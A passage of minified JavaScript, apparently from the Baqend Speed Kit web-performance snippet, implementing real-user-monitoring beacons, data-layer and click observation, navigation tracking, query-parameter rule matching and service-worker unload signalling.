e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n={};return e.forEach((function(e){Object.keys(e).forEach((function(t){return n[t]=e[t]}))})),n}function K(e,t){if("undefined"!=typeof Storage)try{localStorage.setItem(e,t)}catch(n){}}var U,x=[u,f];function B(e){var t=null;if("undefined"!=typeof Storage)try{t=localStorage.getItem(e)}catch(n){}return t}function F(){return!("1"!==B(h)&&!window.deactivateSpeedKit)}function H(t,n){if(!(F()||(K(t,n),SpeedKit.trackingOptionsProvider.getTrackingOptions().noCookies||x.indexOf(t)<0))){var i=r.cookieLifetime||180,o=new Date(Date.now()+24*i*60*60*1e3).toUTCString();try{e.cookie="".concat(t,"=").concat(n,"; expires=").concat(o,"; path=/; SameSite=Lax; Secure")}catch(a){}}}function j(t,n){void 0===n&&(n=!0);var r=B(t),i=function(t){try{var n=new RegExp("".concat(t,"=([^,;]*)")),r=e.cookie.match(n);return r&&r[1]?r[1]:null}catch(i){}return null}(t),o=function(e){if(null===e||"null"===e||""===e||"[object Object]"===e)return!1;if(/^-?\d+(\.\d+)?$/.test(e))return!0;try{var t=decodeURIComponent(e);return JSON.parse(t),!0}catch(r){var n=/^[a-zA-Z0-9\s]+$/.test(e);return n||V(r,U.SNIPPET),n}}(r)?r:i;return o&&r!==i&&n&&H(t,o),o}function G(e){return void 0===e&&(e=!0),j(u,e)||I()}function M(e){return"reason"in e}!function(e){e.SNIPPET="snippet",e.CONFIG="skConfig",e.RUMPLUGIN="rum",e.CUSTOMPLUGIN="customPlugin",e.JSTRACKINGPLUGIN="js",e.DFCONFIG="dfConfig",e.MERGE="merge",e.CHANGEDETECTION="cd",e.DYNAMICFETCHER="df",e.SSR="ssr",e.BLOCKINGNOTRELEASED="blockingScriptNotReleased",e.MAINNOTMERGED="mainNotMerged",e.BODYMERGEABORTED="bodyMergeAborted",e.SERVICEWORKER="sw",e.SLOWCHUNK="slowChunk",e.CONFIGPLUGIN="configPlugin"}(U||(U={}));var W=function(){function e(){this.maxErrors=10,this.errorHandlers={},this.trackedErrors=new Set}return e.prototype.registerContext=function(e,t,n){void 0===n&&(n=!1),this.errorHandlers[e]&&!n||(this.errorHandlers[e]=t)},e.prototype.isContextRegistered=function(e){return Object.prototype.hasOwnProperty.call(this.errorHandlers,e)},e.getInstance=function(){return window.SpeedKit=window.SpeedKit||{},window.SpeedKit.errorService||(window.SpeedKit.errorService=new e),window.SpeedKit.errorService},e.prototype.processError=function(e,t,n,r,i){if(void 0===r&&(r=!1),this.errorHandlers[n]){var o=this.getErrorInfo(e,t,n,i);this.shouldTrackError(o,r)&&this.errorHandlers[n](o)}},e.prototype.getErrorInfo=function(e,t,n,r){var i,o={timestamp:null!==(i=null==e?void 0:e.timeStamp)&&void 0!==i?i:performance.now(),type:t,message:"",stackTrace:"null"};if(this.isErrorLike(e)){var a=M(e)?e.reason.message||JSON.stringify(e.reason):e.message;o.message=a,o.stackTrace=M(e)?e.reason.stack:e.stack||"null"}return"snippet"===n&&(o.message="Install.js: ".concat(o.message)),r&&(o.message=r),o},e.prototype.shouldTrackError=function(e,t){var n=this.generateErrorKey(e),r=this.trackedErrors.has(n),i=this.trackedErrors.size>=this.maxErrors;return!(r||i&&!t)&&(this.trackedErrors.add(n),!0)},e.prototype.generateErrorKey=function(e){var t=e.stackTrace.match(/:(\d+):(\d+)/),n="";if(t){var r=t[1],i=t[2];n="-".concat(r,"-").concat(i)}return"".concat(e.message,"-").concat(e.type).concat(n)},e.prototype.isErrorLike=function(e){return!!e&&"object"==typeof e&&null!==e&&("reason"in e||"message"in e)},e}();function V(e,t){var n=W.getInstance();n.isContextRegistered("snippet")||n.registerContext("snippet",J),n.processError(e,t,"snippet")}function q(e,t,n){z("events",[{action:"".concat(e),label:"".concat(t),value:isNaN(Number(n))?0:Number(n),ts:performance.now()}])}function J(e){!function(){if(!window.SpeedKit||!window.SpeedKit.track){var e=SpeedKit.trackingOptionsProvider.shouldSendTracking()&&!SpeedKit.trackingOptionsProvider.getTrackingOptions().performanceOnly;window.SpeedKit=window.SpeedKit||{},window.SpeedKit.navigateId=window.SpeedKit.navigateId||"".concat(I(32)),window.SpeedKit.group=window.SpeedKit.group||"sk",window.SpeedKit.track=q,e&&(window.SpeedKit.userId=window.SpeedKit.userId||G())}}(),z("jsErrors",[e])}function z(e,t){if(SpeedKit.trackingOptionsProvider.shouldSendTracking()){var n={userId:SpeedKit.userId},i={piId:SpeedKit.navigateId,testGroup:SpeedKit.group};i[e]=t;var o=SpeedKit.trackingOptionsProvider.getTrackingOptions().performanceOnly?i:A(i,n),a="https://".concat(r.appDomain||"{}.app.baqend.com".replace("{}",r.appName),"/v1");D("".concat(a,"/rum/pi"),o)}}var Q,$=function(){function e(e){this.dataLayerEventListeners=[],this.dataLayerUpdateListeners=[],this.observedDataLayerEvents=[],this.seenIndices=[],this.dataLayerName=e}return e.prototype.onDataLayer=function(e){var t=this;this.dataLayerEventListeners.length||this.observeDataLayer((function(e,n){var r,i,o=window[t.dataLayerName];if(n&&(r=t.seenIndices).push.apply(r,n),Object.keys(o).filter((function(e){return!isNaN(Number(e))&&-1===t.seenIndices.indexOf(e)})).forEach((function(n){e.push(o[Number(n)]),t.seenIndices.push(n)})),e.length){(i=t.observedDataLayerEvents).push.apply(i,e);for(var a=0,s=t.dataLayerEventListeners;a<s.length;a++){var c=s[a];t.emitEventsToObserver(e,c)}}})),this.dataLayerEventListeners.push(e),this.emitEventsToObserver(this.observedDataLayerEvents,e)},e.prototype.emitEventsToObserver=function(e,t){for(var n=function(e){if(!e)return"continue";setTimeout((function(){return t(e)}))},r=0,i=e;r<i.length;r++){n(i[r])}},e.prototype.observeDataLayer=function(e){var t=this;this.onDataLayerReady((function(n){var r=n.push;n.push=function push(){for(var t=[],i=0;i<arguments.length;i++)t[i]=arguments[i];var o=n.length,a=Array.prototype.slice.call(t),s=r.apply(n,a),c=Object.keys(n).filter((function(e){return!isNaN(Number(e))&&Number(e)>=o})),u=Math.round(performance.now()),d=a.map((function(e){var t;try{if("structuredClone"in window)return(t=window.structuredClone(e)).bqTs=u,t;(t="length"in e?Array.from(e):JSON.parse(JSON.stringify(e))).bqTs=u}catch(n){}return t||e}));return e(d,c),s},t.seenIndices=Object.keys(n).filter((function(e){return!isNaN(Number(e))})),e(n)}))},e.prototype.onDataLayerReady=function(e){this.dataLayerUpdateListeners.length||this.startDataLayerObserver(),this.dataLayerUpdateListeners.push(e);var t=window[this.dataLayerName];t&&e(t)},e.prototype.startDataLayerObserver=function(){var e=this,t=Object.getOwnPropertyDescriptor(window,this.dataLayerName),n=this.dataLayerUpdateListeners,r=window[this.dataLayerName],i=function(e){var t=r!==e;r=e,t&&e&&setTimeout((function(){n.forEach((function(t){return t(e)}))}))};if(!t||t.configurable)try{Object.defineProperty(window,this.dataLayerName,{configurable:!0,enumerable:!0,get:function(){return r},set:function(e){i(e)}})}catch(o){V(o,U.SNIPPET)}else setInterval((function(){i(window[e.dataLayerName])}),500)},e}(),Y=function(){function e(e){this.rumController=e,this.triggerFunctions={domInteractive:this.rumController.onDOMInteractive,load:this.rumController.onLoad,speedKitLoaded:this.rumController.onSpeedKitLoaded,dataLayer:this.rumController.onDataLayer.bind(this.rumController),dataLayerReady:this.rumController.onDataLayerReady.bind(this.rumController),visibilityHidden:this.rumController.onVisibilityHidden,dfDataReady:this.rumController.onDfDataReady,leavePage:this.rumController.onLeavePage.bind(this.rumController),gaReady:this.rumController.onGaReady.bind(this.rumController),gaTracking:this.rumController.onGaTracking.bind(this.rumController),click:this.rumController.onClick,nextTick:this.rumController.onNextTick,bfCacheNavigation:this.rumController.onBFCacheNavigation,navigation:this.rumController.onNavigation,scrollEnd:this.rumController.onScrollEnd.bind(this.rumController),piTimeout:this.rumController.onPiTimeout.bind(this.rumController)}}return e.prototype.initPlugin=function(e){var t=this;if(e.shouldExecute)try{if(!e.shouldExecute())return}catch(i){V(i,this.determineErrorType(e))}e.type||(e.type="Data");"string"==typeof e.on?e.on=this.triggerFunctions[e.on]||this.getUnknownTriggerFunction(e.on):e.on=e.on||function(e){return e()};var n=this.generateCallbackFunction(e);if("SoftNavigation"===e.type){var r=n;n=function(){for(var e,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];(e=t.rumController).triggerSoftNavigation.apply(e,n),r.apply(void 0,n)}}try{e.on(n,this.rumController)}catch(i){V(i,this.determineErrorType(e))}},e.prototype.generateCallbackFunction=function(e){var t=this;return function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];if(e.track){var i=[t.rumController].concat(n);try{e.track.apply(e,i)}catch(c){V(c,t.determineErrorType(e))}}else if(e.key&&(e.set||e.append||e.setTiming)){var o,a=t.getControllerFunction(e),s=t.getTrackingFunction(e);try{o=s.apply(e,n)}catch(c){V(c,t.determineErrorType(e))}null!=o&&a.call(t.rumController,e.key,o)}}},e.prototype.getControllerFunction=function(e){return e.setTiming?this.rumController.setTiming:e.set?this.rumController.set:this.rumController.append},e.prototype.getTrackingFunction=function(e){return e.setTiming||e.set||e.append},e.prototype.getUnknownTriggerFunction=function(e){var t=this,n=function(r){null!==t.resolvePluginVariable(e)?r():setTimeout((function(){return n(r)}),200)};return n},e.prototype.resolvePluginVariable=function(e){for(var t=e.replace(/\[(\w+)\]/g,".$1"),n=(t=t.replace(/^\./,"")).split("."),r=window,i=0,o=n;i<o.length;i++){var a=o[i];if("object"!=typeof r||null==r)break;r=r[a]}return r||null},e.prototype.determineErrorType=function(e){return Object.getPrototypeOf(e).hasOwnProperty("hasOwnProperty")?U.CUSTOMPLUGIN:U.RUMPLUGIN},e}();function Z(t){e.addEventListener("visibilitychange",(function(){"hidden"===e.visibilityState&&t()}),!0)}function _(t){SpeedKit&&SpeedKit.dynamicBlocks&&SpeedKit.dynamicBlocks.complete&&SpeedKit.dynamicBlocks.dataComplete||!e.querySelector("html.speed-kit-dynamic-loading")?setTimeout(t,0):e.addEventListener("dynamic-fetcher-data-ready",(function(){return t()}))}function X(e){var t=new URL(e.sw||"/sw.js",location.origin);return t.origin+t.pathname}function ee(e,t){var n=t.scriptURL;if(!n)return!1;var r=X(e);if(r===n.split("?")[0])return!0;var i=new URL(n).searchParams.get("othersw");return!!i&&r===i.split("?")[0]}function te(e){return!!e&&!(e.scriptURL&&!ee(r,e))}function ne(e){if(r.fetchInUnload&&"serviceWorker"in t){var i=t[n].controller;if(i&&te(i)){var o="https://".concat(r.appDomain||"{}.app.baqend.com".replace("{}",r.appName),"/v1");D("".concat(o,"/speedkit/signals?").concat("isUnloadPhase","=").concat(e),{}),i.postMessage({type:"page-unload",isUnloadPhase:e})}}}!function(e){e.softNavigation="softNavigation",e.pagehide="pagehide",e.visibilityChange="visibilityChange",e.beforeunload="beforeunload",e.unload="unload",e.timeout="timeout"}(Q||(Q={}));var re=function(){function t(){this.callbacks=[],this.unloaded=!1,this.communicatedUnloadFlag=!1}return t.prototype.init=function(){var t=this;this.registerUnloadCommunication(),e.addEventListener("visibilitychange",(function(){"hidden"===e.visibilityState&&t.triggerLeavePage(Q.visibilityChange)})),"onpagehide"in window?window.addEventListener("pagehide",(function(){t.triggerLeavePage(Q.pagehide),SpeedKit.rumController.clearAllPiTimeouts()})):(window.addEventListener("beforeunload",(function(){return t.triggerLeavePage(Q.beforeunload)})),window.addEventListener("unload",(function(){return t.triggerLeavePage(Q.unload)})))},t.prototype.onLeavePage=function(e){this.callbacks.push(e)},t.prototype.executeRemainingCallbacks=function(e){if(!this.unloaded)for(var t=0,n=this.callbacks;t<n.length;t++){(0,n[t])(e)}},t.prototype.registerUnloadCommunication=function(){var t=this;e.addEventListener("visibilitychange",(function(){"hidden"===e.visibilityState?t.communicateUnloadFlag(!0):"visible"===e.visibilityState&&t.unloaded&&(t.unloaded=!1,t.communicateUnloadFlag(!1))}),{capture:!0}),window.addEventListener("beforeunload",(function(){return t.communicateUnloadFlag(!0)}),{capture:!0}),"onpagehide"in window?window.addEventListener("pagehide",(function(){return t.communicateUnloadFlag(!0)}),{capture:!0}):window.addEventListener("unload",(function(){return t.communicateUnloadFlag(!0)}),{capture:!0})},t.prototype.communicateUnloadFlag=function(e){this.communicatedUnloadFlag!==e&&(this.communicatedUnloadFlag=e,ne(e))},t.prototype.triggerLeavePage=function(e){var t=SpeedKit;this.executeRemainingCallbacks(e),ot(t,e),e!==Q.softNavigation&&e!==Q.timeout&&(this.unloaded=!0)},t.prototype.isUnloaded=function(){return this.unloaded},t}(),ie=function(){function e(){this.gaObserver=[]}return e.prototype.onGaTracking=function(e){if(!this.gaObserver.length){var t=this.gaObserver;this.observeGa((function(e){for(var n=0,r=t;n<r.length;n++){r[n].apply({},e)}}))}this.gaObserver.push(e)},e.prototype.onGaReady=function(e){O(this.waitForGa.bind(this,e))},e.prototype.observeGa=function(e){O(this.initGa.bind(this,e))},e.prototype.initGa=function(e){var t=this;this.waitForGa((function(){window.ga.getAll().forEach((function(n){var r=n.get("sendHitTask");n.set("sendHitTask",(function(n){r.call(t,n),e.call(t,n)}))}))}))},e.prototype.waitForGa=function(e){var t=this,n=window.ga;n?n((function(){return e()})):setTimeout((function(){return t.waitForGa(e)}),500)},e}();function oe(e){return e.className?"object"==typeof e.className?e.className.animVal.toString():e.className:""}function ae(e){return e.getAttribute("formAction")||e.getAttribute("action")||e.getAttribute("href")||e.getAttribute("src")||e.getAttribute("code")||e.getAttribute("codebase")||""}function se(e){window.addEventListener("click",(function(t){if(t.isTrusted){var n,r=t.target;r&&e({element:n=r,elementClasses:oe(n),elementId:n.getAttribute("for")||n.id||"",elementTarget:n.getAttribute("formTarget")||n.getAttribute("target")||"",elementUrl:ae(n)},t)}}),{passive:!0,capture:!0})}function ce(e){setTimeout(e,0)}function ue(e){window.addEventListener("pageshow",(function(t){t.persisted&&setTimeout(e,0)}))}function de(e,t,n){void 0===t&&(t=""),void 0===n&&(n=1024);try{var r=e.id||"";if(r=le(r)<=3?pe(r):"","BODY"===e.tagName||r){var i="".concat(r?[e.tagName,r].join("#"):e.tagName," ").concat(t).trim();return i.length<=n?i:t}var o=function(e,t){for(var n="",r=[].slice.apply(e).sort(),i=0;i<r.length;i+=1){var o=r[i];if(le(o)<=t){var a=pe(o);""!==a&&(n+=".".concat(a))}}return n}(e.classList,3);return(o="> ".concat(e.tagName).concat(o," ").concat(t).trim()).length>n?t:e.parentElement?de(e.parentElement,o,n):o}catch(a){return""}}function le(e){var t=e.match(/[^A-Za-z0-9_-]/g);return t?t.length:0}function pe(e){return"undefined"!=typeof CSS&&"function"==typeof CSS.escape?CSS.escape(e):le(e)>0?"":e}var fe,ge,he=function(){function e(){this.callbacks=[],this.seenTimings=[]}return e.prototype.init=function(){var e=this;if(this.isResourceTimingSupported()){var t=window.performance.getEntriesByType("resource");t.length&&(this.seenTimings=t,this.executeRegisteredCallbacks(t)),new PerformanceObserver((function(t){var n=t.getEntriesByType("resource").filter((function(e){return!!e.name}));n.length>0&&e.executeRegisteredCallbacks(n),e.seenTimings=e.seenTimings.concat(n)})).observe({entryTypes:["resource"]})}},e.prototype.onResourceTimings=function(e){this.callbacks.push(e),this.seenTimings.length>0&&e(this.seenTimings)},e.prototype.executeRegisteredCallbacks=function(e){for(var t=0,n=this.callbacks;t<n.length;t++){(0,n[t])(e)}},e.prototype.isResourceTimingSupported=function(){return"undefined"!=typeof PerformanceObserver&&void 0!==PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.indexOf("resource")>=0},e}();function ve(){return window.performance?performance.timing.navigationStart||Math.trunc(performance.timeOrigin):0}function me(e,t){var n=t?"".concat(e,"-").concat(r.secondaryTestId):e;return t&&n.includes("-unsupported")&&(n="".concat(n.replace(/-unsupported/g,""),"-unsupported")),n||"None"}function ye(e){return"regexp:/".concat(e.source,"/").concat(e.flags||"")}function Se(e,t,n){return void 0===n&&(n=1),t instanceof Array?t.some((function(t){return Se(e,t,n)})):t instanceof RegExp?t.test(e):2===n?e.toLowerCase()===t.toLowerCase():String.prototype.startsWith?e.toLowerCase().startsWith(t.toLowerCase()):e.toLowerCase().substring(0,t.length)===t.toLowerCase()}function we(e,t,n){return void 0===n&&(n=1),!(!t||Array.isArray(t)&&!t.length)&&Se(e,t,n)}function be(e){return"string"==typeof e&&/^(\s*(function\s*\(|(\([\w\s,]*\)|[A-Za-z]+)\s*=>))/.test(e)}function ke(e){return function(e){return/^(?:(?:\w+?:)?\/\/)?(.*)$/.exec(e)[1]}(function(e){try{var t=new URL(e);return t.hash&&(t.hash=""),t.toString()}catch(r){var n=e.match(/([^#]+)#/);return n&&n[1]?n[1]:e}}(e))}function Te(e){return new Function("return ".concat(e))()}function Ce(t,n,r){if(!function(e){if(!e.contentType)return!0;return-1!==e.contentType.indexOf(ge.Document)||-1!==e.contentType.indexOf(ge.Navigate)}(t))return!1;var i=[{condition:t.pathname,matcher:function(){return function(e,t,n){var r;return Se((null===(r=n.ruleSetConfig)||void 0===r?void 0:r.version)&&n.ruleSetConfig.version>=2?t.pathname:"".concat(t.pathname).concat(t.search),e.pathname)}(t,n,r)}},{condition:t.host,matcher:function(){return function(e,t){return Se(t.host,e.host)}(t,n)}},{condition:t.url,matcher:function(){return function(e,t){return Se(ke(t.href),e.url)}(t,n)}},{condition:t.cookie,matcher:function(){return function(t,n){var r=t.cookie,i=be(r);if("function"==typeof t.cookie||i)try{return(i?Te(r):r)(n.toString(),e.cookie)}catch(o){return!1}return e.cookie.split(";").some((function(e){return Se(e.trim(),r)}))}(t,n)}},{condition:t.storage,matcher:function(){return function(e,t,n){var r=e.storage;try{var i=t.watchStorageKeys;if(!i||0===i.length)return!1;var o=be(r),a=function(e){var t={};return[localStorage,sessionStorage].forEach((function(n){for(var r=0;r<n.length;r+=1){var i=n.key(r);null!==i&&Ne(i,e)&&(t[i]=n.getItem(i)||"")}})),t}(i);if("function"==typeof r||o)try{return(o?Te(r):r)(n.toString(),a)}catch(s){return!1}return Object.entries(a).map((function(e){var t=e[0],n=e[1];return"".concat(t,"=").concat(n)})).some((function(e){return Se(e,r)}))}catch(c){return!1}}(t,r,n)}}].filter((function(e){return void 0!==e.condition})).map((function(e){return e.matcher()}));return i.length>0&&i.every((function(e){return e}))}function Ne(e,t){return t.some((function(t){return"string"==typeof t?t===e:t.test(e)}))}function Pe(e){return e?e instanceof Array?e.every((function(e){return"string"==typeof e||e instanceof RegExp}))?[{params:e}]:e:[{params:e}]:[]}function Oe(e,t){var n;if("undefined"==typeof URLSearchParams)return e;for(var r=new URL(e,location.origin),i=function(e,t){for(var n=[],r=0,i=Pe(t.stripQueryParams);r<i.length;r++){var o=i[r];if(!o.rules||o.rules.some((function(n){return Ce(n,e,t)})))(!o.enabledSites||o.enabledSites.some((function(n){return Ce(n,e,t)})))&&(n=n.concat(o.params))}return n}(r,t),o=0,a=Array.from(r.searchParams.keys());o<a.length;o++){var s=a[o];(we(s,i,null===(n=t.ruleSetConfig)||void 0===n?void 0:n.version)||"bqpassthrough"===s||"bqpreloadrequest"===s)&&r.searchParams.delete(s)}return r.href}function Ee(e){var r=t[n];if(r&&void 0!==r.ready&&"function"==typeof r.ready.then)return r.ready.then((function(t){var n;if(t.active&&"activated"===t.active.state)return t.active.postMessage(e);null===(n=t.active)||void 0===n||n.addEventListener("statechange",(function(){var n;"activated"===(null===(n=t.active)||void 0===n?void 0:n.state)&&t.active.postMessage(e)}))}))}!function(e){e.BFCACHE="bfcache",e.HARD="hard",e.SOFT="soft"}(fe||(fe={})),function(e){e.Document="document",e.Navigate="navigate",e.Fetch="fetch",e.Audio="audio",e.Video="video",e.Track="track",e.PDF="pdf",e.Image="image",e.Style="style",e.Script="script",e.Font="font",e.Undefined="undefined"}(ge||(ge={}));var Ie,Re,Le,De,Ae=function(){function e(e){var t=this;this.navigationCallbacks=[],this.leavePageHandler=e,O((function(){t.triggerNavigation(fe.HARD)})),ue((function(){t.triggerNavigation(fe.BFCACHE)}))}return e.prototype.onNavigation=function(e){this.navigationCallbacks.push(e)},e.prototype.triggerSoftNavigation=function(e,t){var n;try{if(!this.isValidNavigation(e))return;null===(n=Ee({type:"increment-soft-pi",data:{url:e}}))||void 0===n||n.catch((function(e){return V(e,U.RUMPLUGIN)})),this.leavePageHandler.triggerLeavePage(Q.softNavigation),this.initializeSoftNavigationImpression(e,null==t?void 0:t.timestamp,null==t?void 0:t.softResourcesDuration,null==t?void 0:t.softRenderDuration),this.triggerNavigation(fe.SOFT)}catch(r){V(r,U.RUMPLUGIN)}},e.prototype.triggerNavigation=function(e){var t=this;setTimeout((function(){for(var n=0,r=t.navigationCallbacks;n<r.length;n++){var i=r[n];try{i(e)}catch(o){V(o,U.RUMPLUGIN)}}}),0)},e.prototype.initializeSoftNavigationImpression=function(e,t,n,i){var o=SpeedKit,a=Math.round(t||performance.now()),s=ve()+a;o.softNavigate={id:I(32),start:a,softResourcesDuration:void 0!==n?Math.round(n):void 0,softRenderDuration:void 0!==i?Math.round(i):void 0};var c={userId:o.userId},u={navigationStart:s,hardNavigation:o.navigateId,softNavigationOffset:a,testGroup:o.group,piId:o.softNavigate.id,testId:me(o.splitTestId,!!r.secondaryGroup)},d=o.rumController;d.initRumImpression(u,c,fe.SOFT);try{var l=new URL(e,location.origin);d.set("url",l.href,!1,Be.Once)}catch(p){}ot(o)},e.prototype.isValidNavigation=function(e){try{var t=Oe(SpeedKit.rumController.getCurrentRumImpression().getDataByKey("url"),r),n=Oe(e,r),i=new URL(t,location.origin),o=new URL(n,location.origin);return i.hash="",o.hash="",i.href!==o.href}catch(a){}return!1},e}();function Ke(e,t){return!(Array.isArray(e)&&!Array.isArray(t)||!Array.isArray(e)&&Array.isArray(t))&&!(typeof e!=typeof t)&&(Array.isArray(e)?e.length===t.length:"object"==typeof e?function(e,t){var n=0,r=0;for(var i in e)if(Object.prototype.hasOwnProperty.call(e,i)&&(n+=1,!Ke(e[i],t[i])))return!1;for(var o in t)r+=1;return n===r}(e,t):e===t)}function Ue(){return r.disabled||!1===r.enabled}function xe(e){return e===Ie.SkUnsupported}!function(e){e.Blacklist="Blacklist",e.Blocked="Blocked",e.ClientError="ClientError",e.Redirect="Redirect",e.CORSRedirect="CORSRedirect",e.CriticalResource="CriticalResource",e.Delayed="Delayed",e.Disabled="Disabled",e.Disconnected="Disconnected",e.DynamicBlock="DynamicBlock",e.DynamicBlockPreload="DynamicBlockPreload",e.DynamicBlockCached="DynamicBlockCached",e.Error="Error",e.Fallback="Fallback",e.Fetchlist="Fetchlist",e.FirstLoad="FirstLoad",e.GroupChange="GroupChange",e.HardReload="HardReload",e.IgnoredAfterPOSTNavigate="IgnoredAfterPOSTNavigate",e.InternalServerError="InternalServerError",e.LoopDetected="LoopDetected",e.NavigationPreload="NavigationPreload",e.NonSKGroup="NonSKGroup",e.SkUnsupported="SkUnsupported",e.NoSwInstalled="NoSwInstalled",e.NoSwResponse="NoSwResponse",e.Offline="Offline",e.Onboarding="Onboarding",e.SafeScript="SafeScript",e.SwFailed="SwFailed",e.TrackingRequest="TrackingRequest",e.Unknown="Unknown",e.Immutable="Immutable",e.NotEnabled="NotEnabled",e.NotWhitelisted="NotWhitelisted",e.UserAgentChanged="UserAgentChanged",e.TooLargeRequest="TooLargeRequest",e.FormatNotSupported="FormatNotSupported",e.OtherSwInstalled="OtherSwInstalled",e.SwBooting="SwBooting",e.NoNavigate="NoNavigate",e.NoMatchingNavigate="NoMatchingNavigate",e.Timeout="Timeout",e.DisabledSites="DisabledSites",e.PartialResponse="PartialResponse",e.PreloadBlacklist="PreloadBlacklist",e.NoHtmlNavigate="NoHtmlNavigate",e.PostNavigate="PostNavigate",e.VariationTimeout="VariationTimeout",e.RacedApiResponse="RacedApiResponse",e.IFrameFetch="IFrameFetch"}(Ie||(Ie={})),function(e){e.CacheMiss="CacheMiss",e.ExpiredResponse="ExpiredResponse",e.InstantRefresh="InstantRefresh",e.Deployment="Deployment",e.InvalidCacheSketch="InvalidCacheSketch",e.ReloadCacheMode="ReloadCacheMode",e.UrlInCacheSketch="UrlInCacheSketch"}(Re||(Re={})),function(e){e.CacheHit="CacheHit",e.RevalidationWhitelist="RevalidationWhitelist"}(Le||(Le={})),function(e){e.AssetAPI="AssetAPI",e.Origin="Origin"}(De||(De={}));var Be,Fe=function(){function t(e,t,n,r,i){this.beaconIndex=0,this.piFlagSent=!1,this.sendingScheduled=!1,this.init=this.getInit(e,t),this.leavePageHandler=r,this.piTimeoutHandler=i,this.navigationType=n,this.sentTracking=Object.create(this.init),this.unsentTracking={},this.customTimers={},this.customDimensions=[{name:"customPiDimensions",type:"PiDimension",dimensionData:{}},{name:"customSessionDimensions",type:"SessionDimension",dimensionData:{}}],this.enforcedTopLevelAttributes=[{key:"pageType",defaultValue:"None"}]}return t.prototype.append=function(e,t,n){void 0===n&&(n=!0),this.reportTracking(e,t,Be.Append),n&&this.sendCollapsed()},t.prototype.calculateRelative=function(e){if(void 0!==e)return e-this.init.navigationStart},t.prototype.getBeaconIndex=function(){return this.beaconIndex},t.prototype.getPiId=function(){return this.init.piId},t.prototype.reportEvent=function(e,t,n,r){if(!(void 0===t||t<0)&&(this.reportTracking(e,t),void 0!==r&&n)){var i=r-t;if(i<0)return;this.reportTracking(n,i)}},t.prototype.sendCollapsed=function(){var e=this;this.leavePageHandler.isUnloaded()?this.sendCurrentTracking():this.sendingScheduled||(this.sendingScheduled=!0,setTimeout((function(){e.sendingScheduled=!1,e.sendCurrentTracking()}),100))},t.prototype.sendCurrentTracking=function(t){if((t||!(this.beaconIndex>=90))&&SpeedKit.trackingOptionsProvider.shouldSendTracking()){var n=this.getUnsentTracking();if(n){t&&this.prepareUnloadBeacon(n,t);var i="";if(0===n.beaconIndex&&this.piTimeoutHandler.addTimeout(this.init.piId),!e.prerendering&&!this.piFlagSent){this.piFlagSent=!0;var o=this.navigationType===fe.SOFT?"&bqpi=0;sp=1":"&bqpi=1";i="?pi=1".concat(this.shouldAppendPiCount()?o:"")}D("".concat(r.appURL,"/rum/pi").concat(i),n)}}},t.prototype.set=function(e,t,n,r){var i;void 0===n&&(n=!0),void 0===r&&(r=!1),i="boolean"==typeof r?r?Be.Force:Be.Override:r;var o=this.reportTracking(e,t,i);return n&&this.sendCollapsed(),o},t.prototype.setTiming=function(e,t,n,r){return void 0===n&&(n=!0),void 0===r&&(r=!1),"number"==typeof t?this.set(e,t-this.init.navigationStart,n,r):this.set(e,t,n,r)},t.prototype.trackCustomEvent=function(e,t,n,r,i){void 0===r&&(r=!0),void 0===i&&(i=!0);var o={action:"".concat(e),label:"".concat(t),value:isNaN(Number(n))?0:Number(n)};i&&(o.ts=performance.now()),this.reportTracking("events",o,Be.Append),r&&this.sendCollapsed()},t.prototype.trackCustomTimer=function(e,t,n){void 0===n&&(n=!0),this.reportCustomTimer(e,t),n&&this.sendCollapsed()},t.prototype.updateBaseDimension=function(e,t){this.init[e]=t},t.prototype.getInit=function(e,t){return SpeedKit.trackingOptionsProvider.getTrackingOptions().performanceOnly?e:A(e,t)},t.prototype.reportTracking=function(e,t,n){if(void 0===n&&(n=Be.Override),Je.isEmptyValue(t))return!1;var r=void 0;if("object"==typeof t){var i=JSON.parse(JSON.stringify(t));if(r=Je.cleanObject(i),Je.isEmptyValue(r))return!1}var o=r||t,a=this.customDimensions.filter((function(t){return Object.prototype.hasOwnProperty.call(t.dimensionData,e)}))[0];if(a)return this.reportCustomDimension(e,o,a.type);if(Object.prototype.hasOwnProperty.call(this.customTimers,e))return this.reportCustomTimer(e,o);if(n===Be.Append)return this.unsentTracking[e]=this.getConcatenatedUnsent(e,o),!0;if(!Array.isArray(o)&&Ke(o,this.sentTracking[e])&&n!==Be.Force)return!1;var s=this.unsentTracking&&this.unsentTracking.hasOwnProperty&&Object.prototype.hasOwnProperty.call(this.unsentTracking,e);return(!Object.prototype.hasOwnProperty.call(this.sentTracking,e)&&!s||n!==Be.Once&&!this.isTopLevelDimension(e))&&(this.unsentTracking[e]=o,!0)},t.prototype.reportCustomDimension=function(e,t,n){var r="string"==typeof t?t:JSON.stringify(t),i=this.customDimensions.filter((function(e){return e.type===n}))[0];if(!i)return!1;if(i.dimensionData[e]&&"null"!==i.dimensionData[e])return!1;i.dimensionData[e]=r;var o=this.unsentTracking[i.name]||{};return o[e]=r,this.unsentTracking[i.name]=o,!0},t.prototype.reportCustomTimer=function(e,t){if("number"!=typeof t)return!1;if(this.customTimers[e]&&-1!==this.customTimers[e])return!1;this.customTimers[e]=t;var n=this.unsentTracking.customTimers||{};return n[e]=t,this.unsentTracking.customTimers=n,!0},t.prototype.getConcatenatedUnsent=function(e,t){var n=Array.isArray(t)?t:[t],r=void 0!==this.unsentTracking[e]?this.unsentTracking[e]:[];return(Array.isArray(r)?r:[r]).concat(n)},t.prototype.isTopLevelDimension=function(e){return!!this.enforcedTopLevelAttributes.filter((function(t){return t.key===e})).length},t.prototype.getUnsentTracking=function(){if(0===Object.keys(this.unsentTracking).length)return null;var e=Object.create(null);for(var t in this.init)Object.prototype.hasOwnProperty.call(this.init,t)&&(e[t]=this.init[t]);for(var t in e.beaconIndex=this.beaconIndex,e.ts=Math.round(performance.now()),this.unsentTracking)Object.prototype.hasOwnProperty.call(this.unsentTracking,t)&&(this.sentTracking[t]=Array.isArray(this.unsentTracking[t])&&Array.isArray(this.sentTracking[t])?this.sentTracking[t].concat(this.unsentTracking[t]):this.unsentTracking[t],e[t]=this.unsentTracking[t]);return this.unsentTracking=Object.create(null),this.beaconIndex+=1,e},t.prototype.initEnforcedTopLevelAttributes=function(e){var t=this;this.enforcedTopLevelAttributes.forEach((function(n){!!e.filter((function(e){return e.key===n.key})).length||t.reportTracking(n.key,n.defaultValue)}))},t.prototype.initCustomDimensionData=function(e){var 